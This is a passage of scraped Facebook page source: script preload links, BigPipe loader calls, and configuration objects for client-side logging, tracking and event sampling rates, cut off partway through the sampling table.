c6c577707df8606b2bff02122dab8e","setInputValue",["__elem_f46f4946_0_1"],[{"__m":"__elem_f46f4946_0_1"}]],["FocusListener\u0040ed4b9200fb1c26d4940b4cff8c9ab2eb"],["FlipDirectionOnKeypress\u0040335ce59dcfd8319653d9975e48fdbdbe"],["Bootloader\u004072bb4558ffb7e084832f439ccf0acc93","markComponentsAsImmediate",[],[["BanzaiODS","FbtLogging","BanzaiScuba"]]],["TimeSliceImpl\u0040097a859d6011ca411889afccec3b1b55"],["ServerJS\u00403227d378cf96c8c40f60f1e8f1918f20"],["Run\u00407d255615e5107c1f418858f46987028c"],["InitialJSLoader\u00402391b8cbd687dd2b3e83530dbdb7955e"]]});requireLazy(["Run"],function(Run){Run.onAfterLoad(function(){s.cleanup(TimeSlice)})});});</script>
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3ivjG4/y3/l/en_GB/QcnDTQGBvXd.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yv/r/yNgiz4K5ROR.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/y4/r/ySldm18UryM.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yR/l/0,cross/KCP9RYaDnCO.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yB/l/0,cross/S__lYRrvNDc.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/y7/r/9cnJwybM759.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/raoWrVldV3Y.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3iLl54/yj/l/en_GB/guLEkOjcXtW.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yS/r/lp9oVZPFqId.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3iRjU4/yp/l/en_GB/5_0C-3RbqPg.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3iLl54/yD/l/en_GB/6Z9TkUVhcqC.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5TM_AZ4JvsH.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="S2xfBBE9" />
<script>now_inl=(function(){var p=window.performance;return p&&p.now&&p.timing&&p.timing.navigationStart?function(){return p.now()+p.timing.navigationStart}:function(){return new Date().getTime()};})();requireLazy(["BigPipe"],function(BigPipe){define("__bigPipe",[],window.bigPipe=new BigPipe({"forceFinish":true,"config":{"flush_pagelets_asap":true,"dispatch_pagelet_replayable_actions":false}}));});</script>
<script nonce="S2xfBBE9">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("first_response",n);})})();</script>
<script nonce="S2xfBBE9">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({sr_revision:1002461820,allResources:["Be4uh","4wPM8","KzQ8C","Jtbhk","+eLJg","oWBsZ","LQG1S","cNvHa","tgszk","NzeH+","VSmoh","eW6LN","IltAX","3+X98"],displayResources:["Be4uh","4wPM8","Jtbhk","+eLJg","oWBsZ","LQG1S","cNvHa","tgszk","NzeH+","VSmoh","eW6LN","3+X98"],id:"first_response",phase:0,last_in_phase:true,tti_phase:0,all_phases:[63]});}));</script>
<script>requireLazy(["__bigPipe"],function(bigPipe){bigPipe.setPageID("0-0")});CavalryLogger.setPageID("0-0");</script><script nonce="S2xfBBE9">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("last_response",n);})})();</script>
<script nonce="S2xfBBE9">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({sr_revision:1002461820,bootloadable:{BladeRunnerClient:{r:["NzeH+","C2mDH","4wPM8","4P02L","KzQ8C","tgszk","LQG1S","cNvHa"],rds:{m:["BanzaiODS","BanzaiScuba","MqttLongPollingRunner"],r:["Be4uh","n2mEL"]},be:1},BladeRunnerStreamHandler:{r:["STqZ/"],be:1},FalcoBladeRunnerTransport:{r:["UDm0R"],be:1},WebSession:{r:[],rds:{m:["BanzaiODS","BanzaiScuba"],r:["4wPM8","LQG1S","cNvHa","tgszk","Be4uh"]},be:1}},resource_map:{C2mDH:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yj/r/0v7HEXnYbHy.js?_nc_x=Ij3Wp8lg5Kz"},UDm0R:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yu/r/yCsMgRN3xKl.js?_nc_x=Ij3Wp8lg5Kz"},FEt5G:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/6KqFq7q8hV0.js?_nc_x=Ij3Wp8lg5Kz"}},gkxData:{"1458993":{result:false,hash:"AT49ymso9KgEy4Im"},"1427308":{result:false,hash:"AT69dPEpLc7MhMnF"}},qexData:{"1495392":{r:null},"1505135":{r:null}},allResources:["4wPM8","1UFSa","cNvHa","FEt5G","KzQ8C","Be4uh"],displayResources:["cNvHa"],onload:["CavalryLogger.getInstance(\"0-0\").setTTIEvent(\"t_domcontent\");"],onafterload:["CavalryLogger.getInstance(\"0-0\").collectBrowserTiming(window)","window.CavalryLogger&&CavalryLogger.getInstance().setTimeStamp(\"t_paint\");","if (window.ExitTime){CavalryLogger.getInstance(\"0-0\").setValue(\"t_exit\", window.ExitTime);};"],id:"last_response",phase:63,jsmods:{define:[["WebStorageMonsterLoggingURI",[],{uri:"/ajax/webstorage/process_keys/?state=1"},3032],["cr:1351741",["CometEventListener"],{__rc:["CometEventListener","Aa1PYVqYE0auSTdImOzhOQ92sszHwG9TJIYj6ZPshGWtFDbk3NfW-0S5RMsCoZuN3kwSUv62-Fdr4O-1t6oIQAMegg3qUzV1x5swf-EDDdAz8rB3"]},-1],["cr:1634616",["UserActivityBlue"],{__rc:["UserActivityBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["KillabyteProfilerConfig",[],{htmlProfilerModule:null,profilerModule:null,depTypes:{BL:"bl",NON_BL:"non-bl"}},1145],["QuicklingConfig",[],{version:"1002461820;0;",sessionLength:30,inactivePageRegex:"^/(fr/u\\.php|ads/|advertising|ac\\.php|ae\\.php|a\\.php|ajax/emu/(end|f|h)\\.php|badges/|comments\\.php|connect/uiserver\\.php|editalbum\\.php.+add=1|ext/|feeds/|help([/?]|$)|identity_switch\\.php|isconnectivityahumanright/|intern/|login\\.php|logout\\.php|sitetour/homepage_tour\\.php|sorry\\.php|syndication\\.php|webmessenger|/plugins/subscribe|lookback|brandpermissions|gameday|pxlcld|comet|worldcup/map|livemap|work/reseller|([^/]+/)?dialog|legal|.+\\.pdf$|.+/settings/)",badRequestKeys:["nonce","access_token","oauth_token","xs","checkpoint_data","code"],logRefreshOverhead:false},60],["TrackingConfig",[],{domain:"https://pixel.facebook.com"},325],["JSErrorLoggingConfig",[],{appId:772021112871879,extra:[],reportInterval:50,sampleWeight:1},2776],["FalcoJSLoggerSamplingPolicies",[],{rates:{account_recovery_code_entry_illustration_click:1,accountquality_aqaction_augl:1,accountquality_aqlink_augl:1,accountquality_aqpagerender_augl:1,accountquality_aqviewpanetab_augl:1,accountquality_aqviewpanetabended_augl:1,accountquality_coreappexperience_augl:1,accountquality_coreappexperienceended_augl:1,accountquality_coreinteractionbutton_augl:1,accountquality_coreinteractioncheckbox_augl:1,accountquality_coreinteractioncollapse_augl:1,accountquality_coreinteractiondropdown_augl:1,accountquality_coreinteractiondropdownended_augl:1,accountquality_coreinteractionexpand_augl:1,accountquality_coreinteractionmouseover_augl:1,accountquality_coreinteractionmouseoverended_augl:1,accountquality_coreinteractionpanetab_augl:1,accountquality_coreuserinteraction_augl:1,accountquality_coreuserinteractionended_augl:1,activity_log_experiment_data:100,ad_metrics_dhl_front_end:1,ad_preferences_hub:1,ad_preferences_hub_survey:1,ad_proposal_copy_draft:1,ad_proposal_exception:1,admin_edit_session:1,admin_saw_hcp_ed_interstitial:1,ads_agp_experiment_logging:1,ads_campaign_default_unified_attribution_window:1,ads_campaign_planning_estimates_data:1,ads_campaign_unified_attribution_window_click:1,ads_growth_coupon:1000,ads_lwi_intelligence:1,adsadbuilder_amadbuilderapirequestended_augl:1,adsadbuilder_amadbuilderapirequeststarted_augl:1,adsadbuilder_amadbuildercomponentrenderended_augl:1,adsadbuilder_amadbuildercomponentrenderstarted_augl:1,adsadbuilder_amadbuildercreateadfrommockup_augl:1,adsadbuilder_amadbuildercreationpageopened_augl:1,adsadbuilder_amadbuilderdraftdeleted_augl:1,adsadbuilder_amadbuilderduplicatemockupended_augl:1,adsadbuilder_amadbuilderduplicatemockupstarted_augl:1,adsadbuilder_amadbuilderinviteflow_augl:1,adsadbuilder_amadbuildermockupdeletion_augl:1,adsadbuilder_amadbuildermockupreadystatuschanged_augl:1,adsadbuilder_amadbuildernavigatedtoanotherpage_augl:1,adsadbuilder_amadbuilderopened_augl:1,adsadbuilder_amadbuilderoptinstarted_augl:1,adsadbuilder_amadbuilderoptoutstarted_augl:1,adsadbuilder_coreappexperience_augl:1,adsadbuilder_coreuserinteraction_augl:1,adsadpreview_amadpreviewassetupdated_augl:1,adsadpreview_amadpreviewerror_augl:1,adsadpreview_amadpreviewfinish_augl:1,adsadpreview_amadpreviewinitialrender_augl:1,adsadpreview_amadpreviewpageletfinish_augl:1,adsadpreview_amadpreviewpageletstart_augl:1,adsadpreview_amadpreviewresponsecancel_augl:1,adsadpreview_amadpreviewresponseerror_augl:1,adsadpreview_amadpreviewresponsesuccess_augl:1,adsadpreview_amadpreviewstart_augl:1,adsadpreview_coreappexperience_augl:1,adsadpreview_coreappexperienceended_augl:1,adsadpreview_coreuserinteraction_augl:1,adsadpreview_coreuserinteractionended_augl:1,adsamincubator_coreappexperience_augl:1,adsamincubator_coreappexperienceended_augl:1,adsamincubator_coreuserinteraction_augl:1,adsamincubator_coreuserinteractionended_augl:1,adscometflytrap_afcometselectadscategory_augl:1,adscometflytrap_afcometselectproduct_augl:1,adscometflytrap_afcometsendfeedback_augl:1,adscometflytrap_coreappexperience_augl:1,adscometflytrap_coreappexperienceended_augl:1,adscometflytrap_coreinteractionbutton_augl:1,adscometflytrap_coreinteractiontextinput_augl:1,adscometflytrap_coreinteractiontextinputended_augl:1,adscometflytrap_coreuserinteraction_augl:1,adscometflytrap_coreuserinteractionended_augl:1,adsexperiments_adexcomponentview_augl:1,adsexperiments_adexcomponentviewended_augl:1,adsexperiments_adexloading_augl:1,adsexperiments_adexloadingended_augl:1,adsexperiments_coreappexperience_augl:1,adsexperiments_coreinteractionmouseover_augl:1,adsexperiments_coreinteractionmouseoverended_augl:1,adsexperiments_coreinteractionpanetab_augl:1,adsexperiments_coreuserinteraction_augl:1,adsflytrap_afsendfeedback_augl:1,adsflytrap_coreappexperience_augl:1,adsflytrap_coreappexperienceended_augl:1,adsflytrap_coreinteractionbutton_augl:1,adsflytrap_coreinteractiondropdown_augl:1,adsflytrap_coreinteractiondropdownended_augl:1,adsflytrap_coreinteractiontextinput_augl:1,adsflytrap_coreinteractiontextinputended_augl:1,adsflytrap_coreuserinteraction_augl:1,adsflytrap_coreuserinteractionended_augl:1,adsflytrap_coreviewmodal_augl:1,adsflytrap_coreviewmodalended_augl:1,adsmanager_amaccountoverview_augl:1,adsmanager_amaccountoverviewended_augl:1,adsmanager_amadbuilderimportflowmockupconfirmed_augl:1,adsmanager_amadbuilderimportflowmockupselected_augl:1,adsmanager_amadbuilderimportflowstarted_augl:1,adsmanager_amadobjectcreateflow_augl:1,adsmanager_amadobjectcreateflowended_augl:1,adsmanager_amadobjectduplicateflow_augl:1,adsmanager_amadobjectduplicateflowended_augl:1,adsmanager_amadobjecteditflow_augl:1,adsmanager_amadobjecteditflowended_augl:1,adsmanager_amadobjectexportflow_augl:1,adsmanager_amadobjectexportflowended_augl:1,adsmanager_amadobjectimportflow_augl:1,adsmanager_amadobjectimportflowended_augl:1,adsmanager_amadobjectimportfrommockup_augl:1,adsmanager_amadobjectreviewandpublishflow_augl:1,adsmanager_amadobjectreviewandpublishflowended_augl:1,adsmanager_amadobjectsetbuyingtype_augl:1,adsmanager_amadobjectsetobjective_augl:1,adsmanager_amadscopyerror_augl:1,adsmanager_amapierror_augl:1,adsmanager_amautonamingclicktosave_augl:1,adsmanager_ambackgrounderaserdialogclose_augl:1,adsmanager_amconvergencecontextualmenuclick_augl:1,adsmanager_amconvergenceexternalcreationdialogclick_augl:1,adsmanager_amconvergencefocusmode_augl:1,adsmanager_amconvergencefocusmodeended_augl:1,adsmanager_amconvergencefocusmodetoggleclick_augl:1,adsmanager_amconvergencepublishflow_augl:1,adsmanager_amconvergencepublishflowended_augl:1,adsmanager_amconvergencepublishpreviewdialogselection_augl:1,adsmanager_amcrash_augl:1,adsmanager_amcreateflow_augl:1,adsmanager_amcreateflowended_augl:1,adsmanager_amcreateflowfocusframework_augl:1,adsmanager_amcreateflowfocusframeworkclicktoedit_augl:1,adsmanager_amcreateflowfocusframeworkended_augl:1,adsmanager_amcreateflowmutableoption_augl:1,adsmanager_amcreateflowpage_augl:1,adsmanager_amcreateflowpageended_augl:1,adsmanager_amcriticalexception_augl:1,adsmanager_amdraftfragmentloaderror_augl:1,adsmanager_amdraftloaderror_augl:1,adsmanager_ameditflow_augl:1,adsmanager_ameditflowended_augl:1,adsmanager_amemojiclicktoedit_augl:1,adsmanager_amemojiselectedemoji_augl:1,adsmanager_amexception_augl:1,adsmanager_amfatalerror_augl:1,adsmanager_amhomeview_augl:1,adsmanager_amhomeviewended_augl:1,adsmanager_amimporterror_augl:1,adsmanager_aminit_augl:1,adsmanager_aminstantcheckoutdropdown_augl:1,adsmanager_aminstantcheckoutsection_augl:1,adsmanager_aminstantcheckoutsectionended_augl:1,adsmanager_amnamingtypeaheadselect_augl:1,adsmanager_ampoliticaladbuying_augl:1,adsmanager_ampublisherror_augl:1,adsmanager_amsmartbackgrounddialog_augl:1,adsmanager_amsmartbackgrounddialogclosed_augl:1,adsmanager_amsmartbackgrounderror_augl:1,adsmanager_amsmartbackgroundimagesave_augl:1,adsmanager_amtableadobject_augl:1,adsmanager_amtableadobjectended_augl:1,adsmanager_amurltypeahead_augl:1,adsmanager_amvalidationerror_augl:1,adsmanager_coreappexperience_augl:1,adsmanager_coreappexperienceended_augl:1,adsmanager_coreinteractiontoggle_augl:1,adsmanager_coreuserinteraction_augl:1,adsmanager_coreuserinteractionended_augl:1,adstextoptimization_amadstextsuggestionsapplysuggestion_augl:1,adstextoptimization_amadstextsuggestionshidesuggestion_augl:1,adstextoptimization_amadstextsuggestionsimpressionend_augl:1,adstextoptimization_amadstextsuggestionsimpressionstart_augl:1,adstextoptimization_amadstextsuggestionspopoverclose_augl:1,adstextoptimization_amadstextsuggestionspopoveropen_augl:1,adstextoptimization_coreappexperience_augl:1,adstextoptimization_coreappexperienceended_augl:1,adstextoptimization_coreinteractionbutton_augl:1,adstextoptimization_coreinteractionmouseover_augl:1,adstextoptimization_coreinteractionmouseoverended_augl:1,adstextoptimization_coreuserinteraction_augl:1,adstextoptimization_coreuserinteractionended_augl:1,adswaittimespinners_awtspinners_augl:1,adswaittimespinners_coreappexperience_augl:1,adswaittimespinners_coreappexperienceended_augl:1,adswaittimespinners_coreuserinteraction_augl:1,adswaittimespinners_coreuserinteractionended_augl:1,ae_optimal_sizing:10000,al_dialog_shown:1,altpay2_ui_event:1,ama_card_impression:10000,ama_card_tap_ask_question:10000,ama_card_vpvd:10000,ama_cards_stack_impression:10000,ama_end_qna_tap:10000,app_rereview_use_alternative_url:1,assistant_ayi_activity:1,assistant_smart_replies_logger:1,assistantactivitylogger:1,auglexplorer_augleupdatefilter_augl:1,auglexplorer_coreappexperience_augl:1,auglexplorer_coreappexperienceended_augl:1,auglexplorer_coreuserinteraction_augl:1,auglexplorer_coreuserinteractionended_augl:1,bd_mobile_signals:1,bd_pdc_signals:1,bic_engagement_event:1,bic_entry_point_events:1,billing1_workplace_event:1,billing_interface_debug:1,billing_interface_error:1,billing_interface_event:1,billing_interface_surface_debug:1,billing_interface_surface_error:1,billing_interface_surface_event:1,billing_mi_error:1,billing_mi_event:1,biz_core_diode_click:1,biz_core_diode_impression:1,biz_core_local_nav_tab_item_click:1,biz_core_local_nav_tab_item_impression:1,biz_core_log_out_click:1,biz_core_more_tools_item_click:1,biz_core_more_tools_item_impression:1,biz_core_nav_bar_hover:1,biz_core_nav_footer_click:1,biz_core_notification_item_click:1,biz_core_notification_item_impression:1,biz_core_notifications_impression:1,biz_core_overlay_item_click:1,biz_core_overlay_item_enter_flow:1,biz_core_overlay_item_exit_flow:1,biz_core_overlay_item_impression:1,biz_core_presence_switcher_click:1,biz_core_presence_switcher_enter_flow:1,biz_core_presence_switcher_exit_flow:1,biz_core_presence_switcher_render_view:1,biz_core_presence_switcher_update_value:1,biz_core_tab_item_click:1,biz_core_tab_item_enter_flow:1,biz_core_tab_item_exit_flow:1,biz_core_tab_item_impression:1,biz_core_tool_diode_upsell_banner_click:1,biz_core_tool_diode_upsell_banner_dismiss:1,biz_core_tool_diode_upsell_banner_impression:1,biz_core_tool_outcome:1,biz_home_tab_ads_card_click:1,biz_home_tab_ads_card_impression:1,biz_home_tab_alerts_card_click:1,biz_home_tab_alerts_card_dismiss:1,biz_home_tab_alerts_card_impression:1,biz_home_tab_entry_point_click:1,biz_home_tab_entry_point_impression:1,biz_home_tab_guidance_card_click:1,biz_home_tab_guidance_card_impression:1,biz_home_tab_header_card_click:1,biz_home_tab_header_card_impression:1,biz_home_tab_home_header_click:1,biz_home_tab_home_header_impression:1,biz_home_tab_insights_card_click:1,biz_home_tab_insights_card_impression:1,biz_home_tab_posts_card_click:1,biz_home_tab_posts_card_impression:1,biz_home_tab_updates_card_click:1,biz_home_tab_updates_card_impression:1,biz_home_tab_welcome_tour_click:1,biz_home_tab_welcome_tour_dismiss:1,bizapp_tool_outcome:1,blood_donation_page_insights_click:1,blood_donation_partner_client_event:1,bop_ui_event:1,business_app_store_activity:10000,business_composer_composer_cancel_flow:1,business_composer_composer_click:1,business_composer_composer_enter_flow:1,business_composer_composer_submit_flow:1,business_composer_composer_submit_flow_failure:1,business_composer_composer_submit_flow_success:1,business_composer_composer_upload:1,business_composer_composer_upload_failure:1,business_composer_composer_upload_success:1,business_composer_page_business_composer_switch_button_click:1,business_composer_typeahead_search_click:1,business_content_preview:100,business_inbox_bulk_admin_assignment_action_click:1,business_inbox_bulk_admin_assignment_dialog_submit:1,business_inbox_bulk_delete_action_click:1,business_inbox_bulk_delete_dialog_submit:1,business_inbox_bulk_label_action_click:1,business_inbox_bulk_label_dialog_submit:1,business_inbox_bulk_mark_as_unread_action_click:1,business_inbox_bulk_move_to_folder_action_click:1,business_inbox_bulk_reply_action_click:1,business_inbox_bulk_reply_dialog_submit:1,business_inbox_content_search_click:1,business_inbox_content_search_result_click:1,business_inbox_content_search_result_render_view:1,business_inbox_label_search_click:1,business_inbox_label_search_result_click:1,business_inbox_label_search_result_render_view:1,business_inbox_mark_all_comments_read_click:1,business_inbox_message_click:1,business_inbox_message_composer_focus_acquired:1,business_inbox_message_list_render_view:1,business_inbox_message_render_view:1,business_inbox_message_send_request:1,business_inbox_multi_admin_assignment_update:1,business_inbox_nux_cancel_flow:1,business_inbox_nux_impression:1,business_inbox_people_search_click:1,business_inbox_people_search_result_click:1,business_inbox_people_search_result_render_view:1,business_inbox_platform_click:1,business_inbox_post_folder_update:1,business_inbox_saved_reply_send_response:1,business_inbox_search_cancel_click:1,business_inbox_search_focus_click:1,business_inbox_search_result_render_view:1,business_inbox_suggested_label_click:1,business_inbox_suggested_label_impression:1,business_inbox_switch_folder_click:1,business_inbox_thread_checkbox_click:1,business_inbox_thread_checkbox_impression:1,business_inbox_thread_checkbox_update_value:1,business_inbox_thread_click:1,business_inbox_thread_folder_update:1,business_inbox_thread_list_render_view:1,business_integrity_commerce_manager_disapproval:1,business_overwatch:1,businessmanager_bmassetinfoextraaction_augl:1,businessmanager_bmassetpermissionaccordianmenuinteraction_augl:1,businessmanager_bmassetpermissiondelete_augl:1,businessmanager_bmassetpermissiondeletecancel_augl:1,businessmanager_bmassetpermissiondeleteconfirm_augl:1,businessmanager_bmassetpermissionedit_augl:1,businessmanager_bmassettabaddasset_augl:1,businessmanager_bmassettabaddpeople_augl:1,businessmanager_bmassettabassignpartner_augl:1,businessmanager_bmchangetabinteraction_augl:1,businessmanager_bmlistrowimpression_augl:1,businessmanager_bmlistviewinteraction_augl:1,businessmanager_bmlistviewtoggle_augl:1,businessmanager_bmnavigationlevel_augl:1,businessmanager_bmnavigationlevelended_augl:1,businessmanager_bmopenassetintoolaction_augl:1,businessmanager_bmpaneload_augl:1,businessmanager_bmpaneloadended_augl:1,businessmanager_bmpaneopen_augl:1,businessmanager_bmpaneopenended_augl:1,businessmanager_bmserverexception_augl:1,businessmanager_bmusertabaddasset_augl:1,businessmanager_bmvalidationerror_augl:1,businessmanager_bmvettingpageinitialload_augl:1,businessmanager_bmvettingpageinitialloadended_augl:1,businessmanager_coreappexperience_augl:1,businessmanager_coreappexperienceended_augl:1,businessmanager_coreinteractionaccordianmenu_augl:1,businessmanager_coreinteractionbutton_augl:1,businessmanager_coreinteractioncheckbox_augl:1,businessmanager_coreinteractiondropdown_augl:1,businessmanager_coreinteractiondropdownended_augl:1,businessmanager_coreinteractionradiobutton_augl:1,businessmanager_coreinteractiontextinput_augl:1,businessmanager_coreinteractiontextinputended_augl:1,businessmanager_coreinteractiontoggle_augl:1,businessmanager_coreuserinteraction_augl:1,businessmanager_coreuserinteractionended_augl:1,businessmanager_coreviewmodal_augl:1,businessmanager_coreviewmodalended_augl:1,calendar_blacklist_defrag_suggestion:1,candidate_portal_give_feedback_v2:1,candidate_portal_product_logging:1,candidate_scout_input_modification:1,candidate_scout_scour:1,cases_mobile:1,category_feed_first_page_fetched:1,ccompassion_resources_mental_hub_click_unit:10000,change_beneficiary:1,change_category:1,change_charity:1,change_cover_photo:1,change_currency:1,change_description:1,change_end_date:1,change_goal_amount:1,change_title:1,chatroom_attachment_chat_button_tapped:1,chatroom_join_request_cancelled:1,chatroom_join_request_submitted:1,chatroom_story_vpv:1,civic_action_log_event:1,cix_account_status_vpvd:1,cix_warning_screens:1,click_collaborative_post_card_cta:1,clicked_add_note_hcp_stats:1,clicked_edit_note_hcp_stats:1,cloud_gaming_events:1,cloud_gaming_session_event:1,cloud_gaming_webrtc_stats:1,cm_event:1,codex_events:1,comet_feed_attachment_combinations:1,comet_feed_story_menu_action:1,comet_feed_vpvd_test:1,comet_group_mall_page_visit:1,comet_media_options_click:1,comet_media_remove_tag:1,comet_media_tag:1,comet_media_vpvd:1,comet_news_feed_eof:1,comet_news_feed_eof_unmounted:1,comet_news_feed_loaded:1,comet_notifications_ranking_error:1,comet_opt_in_upsell_interaction:1,comet_opt_out_survey:1,comet_opt_out_survey_feedback:1,comet_page_post_edit:1,comet_redblock:100,comet_scroll_latency:10000,comet_story_attachments:1,comet_topnav_item_click:1,comet_topnav_item_impression:1,comment_inline_seen:1,comment_inline_xout:1,comment_ordering_mode:1,commerce_experimental_component_click:1,commerce_feed_story_click:1,commerce_feed_story_impression:1,commerce_manager_client:1,commerce_pdp_product_tag_click:1,commerce_post_outbound_click:1,commerce_product_tag_alert_click:1,commerce_product_tag_alert_dismiss:1,commerce_product_tag_alert_impression:1,commerce_product_tag_dot_click:1,commerce_product_tag_dot_imp:1,commerce_product_tag_media_click:1,commerce_see_more_from_shop_card_click:1,commerce_shop_landing:1,commerce_shop_product_card_vpv:1,commerce_shop_product_details_imp:1,commerce_shoppable_content_landing_scroll:1,commerce_view_product_tag:1,commerce_view_product_tag_hscroll:1,commerce_view_product_tag_overlapped:1,commerce_view_product_tag_pill:1,commerce_view_product_tag_pill_dwelled:1,commerce_view_product_tag_post:1,commerce_view_product_tag_product:1,commerce_view_product_tagged_post:1,commerce_view_see_more_from_shop:1,commerce_view_shoppable_collection_landing:1,commerce_view_shoppable_content_landing:1,community_moderation_event:1,community_resources_click_link_mobile:1,community_resources_share_link_mobile:1,community_view_actions_sr_core:1,community_view_actions_sr_low:1,compass_qp_primary_click_event:1,compass_qp_secondary_click_event:1,compass_qp_unit_impression_event:1,compassion_resources_mental_hub_select_unit:10000,compassion_resources_mental_hub_view_unit:10000,composer_post_terminal:1,confirm_fundraiser_match_view_interstitial:1,consent_flow_interactions:1,content_manager_boost_button_click:1,content_manager_boost_button_impression:1,content_manager_columns_customizer_cancel_flow:1,content_manager_columns_customizer_enter_flow:1,content_manager_columns_customizer_impression:1,content_manager_columns_customizer_update_value:1,content_manager_confirmation_dialog_click:1,content_manager_confirmation_dialog_submit_flow_failure:1,content_manager_confirmation_dialog_submit_flow_success:1,content_manager_content_detail_view_cancel_flow:1,content_manager_content_detail_view_click:1,content_manager_content_detail_view_enter_flow:1,content_manager_content_detail_view_exit_flow:1,content_manager_content_detail_view_receive_response_failure:1,content_manager_content_detail_view_receive_response_success:1,content_manager_content_detail_view_section_click:1,content_manager_content_detail_view_section_impression:1,content_manager_content_detail_view_send_request:1,content_manager_content_item_click:1,content_manager_content_item_impression:1,content_manager_filter_selector_click:1,content_manager_filter_selector_impression:1,content_manager_filter_selector_update_value:1,content_manager_nux_dismiss:1,content_manager_nux_impression:1,content_manager_permission_authorize_container_click:1,content_manager_permission_authorize_container_enter_flow:1,content_manager_permission_authorize_container_exit_flow:1,content_manager_permission_authorize_container_impression:1,content_manager_permission_authorize_modal_enter_flow:1,content_manager_permission_authorize_modal_exit_flow:1,content_manager_permission_authorize_modal_submit:1,content_manager_permission_authorize_modal_submit_flow_failure:1,content_manager_permission_authorize_modal_submit_flow_success:1,content_manager_tab_item_click:1,content_manager_tab_item_impression:1,content_manager_typeahead_submit:1,content_manager_view_switcher_presence_selector_click:1,content_manager_view_switcher_presence_selector_impression:1,content_manager_view_switcher_tab_click:1,content_manager_view_switcher_tab_enter_flow:1,content_manager_view_switcher_tab_impression:1,content_manager_workspace_click:1,content_manager_workspace_enter_flow:1,content_manager_workspace_exit_flow:1,content_manager_workspace_impression:1,content_manager_workspace_receive_response_failure:1,content_manager_workspace_receive_response_success:1,content_manager_workspace_send_request:1,copy_nonprofit_fundraiser_creation_short_url:1,coworker_opt_out_flow:1,cpas_producer_hub_event:1,create_flow_change_actor:1,create_fundraiser_begin:1,create_fundraiser_match_view_interstitial:1,create_fundraiser_open:1,create_fundraiser_profile_frame_begin:1,create_fundraiser_profile_frame_complete:1,create_living_room_action_link_impression:1,created_hcp_note:1,crisis_view_module:1,crowdsourcing_session:1,ctm_multi_photo_carousel_am_multi_photo_carousel_automated_response_create:1,ctm_multi_photo_carousel_am_multi_photo_carousel_automated_response_impression:1,ctm_multi_photo_carousel_am_multi_photo_carousel_button_click:1,ctm_multi_photo_carousel_am_multi_photo_carousel_button_impression:1,ctm_multi_photo_carousel_am_multi_photo_carousel_option_click:1,ctm_multi_photo_carousel_am_multi_photo_carousel_option_impression:1,customer_feedback_end:1,customer_feedback_open:1,deal_review_creation:1,deal_review_exception:1,deferred_feedback_experience:1,delete_media_attempted:1,deleted_hcp_note:1,developer_capability_accept_button_clicked:1,developer_capability_decline_button_clicked:1,developer_capability_decline_modal_confirmed:1,developer_capability_decline_modal_shown:1,developer_capability_mini_duc_accept_button_clicked:1,developer_capability_mini_duc_modal_shown:1,developer_capability_removal_modal_confirmed:1,developer_capability_remove_button_clicked:1,developer_capability_remove_modal_shown:1,developer_capability_report_bug_button_clicked:1,developer_capability_table_shown:1,devsupport_recognition_event:10000,dialog_before_unload:1,dialog_cancel:1,dialog_confirm:1,dialog_unload:1,dialog_validation_error:1,discard_fundraiser_draft:1,discovery_hub_click_content:1,discovery_hub_click_unit:1,discovery_hub_follow_hub:1,discovery_hub_share_hub:1,discovery_hub_unfollow_hub:1,discovery_hub_view_content:1,discovery_hub_view_unit:1,donation_thank_you_comment_dialog_open:1,e2e_deletion_requests:1,edit_fundraiser_begin:1,enforcement_dashboard_logging:1,enterpriseevents_coreappexperience_augl:1,enterpriseevents_coreappexperienceended_augl:1,enterpriseevents_coreinteractionbutton_augl:1,enterpriseevents_coreinteractiondropdown_augl:1,enterpriseevents_coreinteractiondropdownended_augl:1,enterpriseevents_coreinteractiontextinput_augl:1,enterpriseevents_coreinteractiontextinputended_augl:1,enterpriseevents_coreuserinteraction_augl:1,enterpriseevents_coreuserinteractionended_augl:1,enterpriseevents_coreviewmodal_augl:1,enterpriseevents_coreviewmodalended_augl:1,enterpriseevents_epbusinessaddpeople_augl:1